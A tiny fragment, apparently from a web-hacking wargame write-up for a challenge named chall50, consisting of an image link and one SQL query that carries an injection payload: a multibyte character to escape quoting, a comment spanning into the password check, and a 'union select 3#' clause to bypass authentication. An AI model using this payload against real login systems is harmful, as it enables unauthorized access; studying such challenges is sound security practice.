 select lv from chall50 where id='꩜'/*' and pw=md5('*/union select 3#')